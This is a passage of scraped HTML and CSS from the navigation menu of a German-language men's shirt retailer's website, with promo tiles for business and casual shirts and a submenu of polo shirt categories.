        .promo-tile-3011717297--minititle {
            min-height: auto;
        }

        .promo-tile-3011717297--title {
            min-height: auto;
        }

        .promo-tile-3011717297--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3011717297--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3011717297--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3011717297 .js-read-more,
        .promo-tile-3011717297 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3011717297--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3011717297--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3011717297--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3011717297-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3011717297--minititle {
            min-height: auto;
        }

        .promo-tile-3011717297--title {
            min-height: auto;
        }

        .promo-tile-3011717297--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3011717297--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3011717297--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3011717297 .js-read-more,
        .promo-tile-3011717297 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3011717297--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3011717297--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3011717297 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3011717297-scaled-img--false promo-tile-3011717297--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/" class="promo-tile-3011717297--navLink cursor-pointer position-absolute uppercase">
                    Businesshemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7082009319 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3989104246--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3989104246--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3989104246 .js-read-more,
    .promo-tile-3989104246 .js-read-less {
        font-size: null;
    }

    .promo-tile-3989104246--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3989104246:hover .promo-tile-3989104246-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3989104246 .promo-tile-3989104246-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3989104246-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3989104246 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3989104246--minititle {
        min-height: auto;
    }

    .promo-tile-3989104246--title {
        min-height: auto;
    }

    .promo-tile-3989104246--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3989104246--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3989104246--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3989104246--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3989104246--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3989104246-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3989104246--minititle {
            min-height: auto;
        }

        .promo-tile-3989104246--title {
            min-height: auto;
        }

        .promo-tile-3989104246--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3989104246--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3989104246--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3989104246--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3989104246-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3989104246--minititle {
            min-height: auto;
        }

        .promo-tile-3989104246--title {
            min-height: auto;
        }

        .promo-tile-3989104246--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3989104246--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3989104246--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3989104246 .js-read-more,
        .promo-tile-3989104246 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3989104246--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3989104246--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3989104246--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3989104246-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3989104246--minititle {
            min-height: auto;
        }

        .promo-tile-3989104246--title {
            min-height: auto;
        }

        .promo-tile-3989104246--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3989104246--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3989104246--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3989104246 .js-read-more,
        .promo-tile-3989104246 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3989104246--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3989104246--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3989104246 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3989104246-scaled-img--false promo-tile-3989104246--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/" class="promo-tile-3989104246--navLink cursor-pointer position-absolute uppercase ">
                    Business-casual hemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2369708777 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2206053706--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2206053706--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2206053706 .js-read-more,
    .promo-tile-2206053706 .js-read-less {
        font-size: null;
    }

    .promo-tile-2206053706--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2206053706:hover .promo-tile-2206053706-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2206053706 .promo-tile-2206053706-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2206053706-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2206053706 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2206053706--minititle {
        min-height: auto;
    }

    .promo-tile-2206053706--title {
        min-height: auto;
    }

    .promo-tile-2206053706--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2206053706--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2206053706--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2206053706--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2206053706--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2206053706-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2206053706--minititle {
            min-height: auto;
        }

        .promo-tile-2206053706--title {
            min-height: auto;
        }

        .promo-tile-2206053706--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2206053706--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2206053706--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2206053706--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2206053706-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2206053706--minititle {
            min-height: auto;
        }

        .promo-tile-2206053706--title {
            min-height: auto;
        }

        .promo-tile-2206053706--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2206053706--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2206053706--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2206053706 .js-read-more,
        .promo-tile-2206053706 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2206053706--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2206053706--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2206053706--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2206053706-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2206053706--minititle {
            min-height: auto;
        }

        .promo-tile-2206053706--title {
            min-height: auto;
        }

        .promo-tile-2206053706--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2206053706--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2206053706--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2206053706 .js-read-more,
        .promo-tile-2206053706 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2206053706--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2206053706--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-2206053706 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2206053706-scaled-img--false promo-tile-2206053706--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-2206053706--navLink cursor-pointer position-absolute uppercase ">
                    Das Neue Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6565822591 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6565822591 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6565822591 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6565822591 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
class="navigationItem-6565822591 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3139484581 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3139484581 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3139484581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3139484581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-3139484581 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9144780400 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9144780400 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9144780400 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9144780400 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-9144780400 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2765567931 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2765567931 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2765567931 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2765567931 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2765567931) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2765567931 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5196590223 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5196590223 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5196590223 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5196590223 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-5196590223 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8668779946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8668779946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8668779946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8668779946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-8668779946 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6136647485 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6136647485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6136647485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6136647485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/"
       class="navigationLink-6136647485 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pique polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8247413569 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8247413569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8247413569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8247413569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/"
       class="navigationLink-8247413569 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        smarte polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4776181701 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4776181701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4776181701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4776181701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/langarm-polo/"
       class="navigationLink-4776181701 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Langarm Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5806375387 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5806375387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5806375387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5806375387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-5806375387 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        strick polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1699604097 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1699604097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1699604097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1699604097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/performance-polos/"
       class="navigationLink-1699604097 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1286144084 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1286144084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1286144084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1286144084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/golf-polo/"
       class="navigationLink-1286144084 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
